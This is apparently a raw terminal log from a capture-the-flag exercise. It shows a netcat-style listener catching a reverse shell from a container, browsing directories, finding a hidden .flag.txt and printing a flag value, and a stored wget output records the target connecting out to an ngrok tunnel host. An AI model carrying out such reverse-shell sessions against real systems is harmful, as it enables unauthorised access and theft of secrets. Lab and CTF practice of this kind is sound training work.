 Listening on 0.0.0.0 1234
Connection received on 135.125.107.236 42551
sh: can't access tty; job control turned off
/app $ ls
0486a02f-fa59-425f-887e-9ebfc43d263f
2c5fc10f-ae67-4525-b8e2-52014f8e2cc6
__pycache__
a68865ab-a587-49d7-aa43-44b960b0d375
bba8cf5f-dc1c-4ada-9909-9e0fe33c991f
f
fe31271a-2468-43e1-bd5c-b28ccf786010
file
file.txt
ganymede-laughlin.txt
hello.py
index.html
its_work
output.txt
shell
templates
/app $ cat file.txt
Connecting to 25d0-41-86-230-146.ngrok-free.app (3.124.142.205:443)
wget: can't open 'ganymede-laughlin.txt': File exists
/app $ cd /
/ $ ls
app
bin
dev
etc
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
update.sh
usr
var
/ $ ls -a
.
..
.dockerenv
.flag.txt
app
bin
dev
etc
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
update.sh
usr
var
/ $ cat cat .flag.txt
cat: can't open 'cat': No such file or directory
8ff0301cc5a40a135bdf87aec15004b4a13a8787e609445e65b5bf37ddc7af05/ $